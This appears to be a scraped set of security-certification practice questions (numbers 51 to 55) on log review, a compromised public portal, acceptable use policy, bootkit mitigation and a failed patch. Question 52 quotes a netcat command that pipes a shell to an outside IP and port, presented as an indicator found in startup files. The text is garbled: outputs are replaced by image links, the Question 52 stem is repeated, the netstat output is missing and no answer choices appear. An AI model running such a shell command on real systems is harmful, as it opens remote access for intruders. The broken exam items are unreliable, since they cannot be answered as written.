Question 51
A system administrator has reviewed the following output:

Which of the following can a system administrator infer from the above output?

Which of the following can a system administrator infer from the above output?
Question 52
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
Question 53
Which of the following should be found within an organization's acceptable use policy?
Question 54
Which of the following countermeasures should the security administrator apply to MOST effectively mitigate Bootkit-level infections of the organization's workstation devices?
Question 55
A system administrator recently deployed and verified the installation of a critical patch issued by the company's primary OS vendor. This patch was supposed to remedy a vulnerability that would allow an adversary to remotely execute code from over the network. However, the administrator just ran a vulnerability assessment of networked systems, and each of them still reported having the same vulnerability. Which of the following is the MOST likely explanation for this?

